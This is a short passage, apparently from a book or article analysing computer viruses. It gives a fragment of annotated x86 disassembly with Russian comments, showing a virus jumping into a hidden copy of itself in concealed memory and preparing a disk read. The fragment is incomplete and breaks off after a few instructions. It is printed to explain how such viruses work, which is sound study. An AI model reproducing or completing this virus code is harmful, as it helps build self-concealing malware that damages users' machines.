 ; Выполнить длинный переход в
; скрытую копию вируса, на метку Copy2
0154 CB retf
; Эта часть вируса выполняется, будучи
; расположена в скрытом фрагменте памяти
Copy2:
0155 33 C0 xor ax,ax
0157 8E C0 mov es,ax
0159 CD D3 int 0D3h
015B 0E push cs
015C 1F pop ds
015D B8 0201 mov ax,201h
0160 5B pop bx